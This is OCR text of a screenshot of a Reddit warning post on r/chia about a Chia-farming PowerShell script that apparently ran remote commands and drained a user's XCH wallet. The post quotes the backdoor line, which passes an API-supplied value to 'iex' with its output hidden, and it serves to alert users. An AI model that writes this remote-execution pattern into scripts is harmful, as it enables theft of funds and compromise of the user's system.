 Chia Keys Management · Chia-
Downloads - KeePass
(2) PSA: Potential security brea
MrPig91/PSChiaPlotter: A repo
MrPig91/PSChia: A powershell
https://www.reddit.com/r/chia/comments/nl94th/psa_potential_security_breach_for_end_users_who/
Utility
PowerShell
Apartments
C#
Gate.io | Official Websi...
Raspberry Pi
How to serialize and d...
API reference (JSON-R...
How To Set up OpenS...
Implementing the Req...
Linux
Banano
Server
Videos to watch
GRC
Folding
J5JS
Other
Other Bookmarks
reddit
r/chia
Search
2
Get Coins
powershellnut
1.9k karma
277
PSA: Potential security breach for end users who used a specific powershell ...
Announcement
Close
Announcement
Hi everyone,
Today in discord for a pool, it was brought forward that someone lost 10 XCH and they were using a
Powershell script linked here.
The script is also linked on chialinks.com
Here you can see https://www.facebook.com/photo?fbid=4566195133408266&
set=pcb.1204861766613900 person showing what has happened. A remote executable command was
sent through the API and the users XCH was transferred to another wallet.
The script itself on the Github shows that it can execute remote command at line 81.
If ($chiaHost.Contains("./")){ iex $chiaHost >$null 2>&1
This can be used to execute any kind of remote command added to the HOSTS file that is pulled from
the API url.
That wallet has already taken 10 XCH from a user. Most likely it is now also a cause for concern that the
script maker might even have the seed passphrase for those wallets! Which now means that those
wallets are potentially burned.
If anyone here has used that script, be warned! They could have full access to your wallet! Safe practice
would be to switch to a new wallet!
Good luck guys!
Edit: It has been brought to my attention that the user could have installed malicious monitoring tools
on your system seeing as the powershell is usually run with Admin privileges. Your whole system / OS
could be compromised! Best safety advice I could personally give: Reinstall OS, get new wallet. Sorry
lads!
2nd Edit: The API definitely is running shady now, it's live now as seen here https://i.imgur.com
/P2SqLEq.png
Stop the script immediately guys!
141 Comments
Award
Share
Save
Hide
Report
99% Upvoted
Comment as powershellnut
What are your thoughts?
Welcome to /r/Chia! This subreddit is
dedicated to open discussion of Chia
cryptocurrency and any news related to the
project. We believe that cryptocurrency
should be easier to use than cash, harder
to lose, and nearly impossible to steal.
Anyone who wants to validate transactions
should be able to farm without single-use
hardware or a big electricity bill.
38.5k
1.1k
Members
Online
Created Dec 22, 2010
Joined
Community options
r/chia Rules
1. Reddiquette, No Racism, No Hate
Speech
2. No malicious content
3. No trolling
4. The primary topic is Chia
5. Avoid repetition
6. No referrals or self-advertising
7. No trading
8. No begging
Type here to search
10:03 PM
5/26/2021
7